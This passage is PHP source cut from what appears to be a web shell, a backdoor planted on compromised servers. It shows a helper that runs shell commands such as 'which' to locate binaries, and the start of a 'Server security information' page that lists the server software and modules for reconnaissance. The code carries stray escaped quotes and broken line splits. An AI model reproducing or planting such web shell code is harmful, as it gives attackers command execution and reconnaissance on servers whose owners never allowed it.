
$path=XEx(\'which \'.$p);

if(!empty($path))

return $path;

return false;

}

function actionSecInfo(){

XHeader();

echo \'<h1>Server security information</h1><
div class=content>\';

function XSecParam($n,$v){

$v=trim($v);

if($v){

echo \'<span>\'.$n.\': </span>\';

if(strpos($v,"

") === false)

echo $v.\'<br>\';

else

echo \'<pre class=ml1>\'.$v.\'</pre>\';

}

}

XSecParam(\'Server software\',@getenv(\'SERV
ER_SOFTWARE\'));

if(function_exists(\'apache_get_modules\'))
